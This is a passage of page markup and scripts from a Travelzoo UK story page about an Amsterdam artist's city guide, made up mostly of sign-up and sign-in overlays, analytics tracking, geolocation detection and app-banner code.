 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdcenbd" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'An Amsterdam-based artist\&#39;s guide to the city - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/1312', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/1312', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/1312', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'An Amsterdam-based artist\&#39;s guide to the city',
                dealImage: 'https://www.travelzoo.com/images/tzoo.98833.0.739322.AmsterdamArt.jpg',
                targetUrl: 'https://www.travelzoo.com/uk/blog/welcome-to-amsterdam-by-artist-jonathan-rouah/',
                storyId: 1312,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D1312"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/uk/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[UK] Story Page / An Amsterdam-based artist\'s guide to the city', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdcenbd';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdcenbd';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
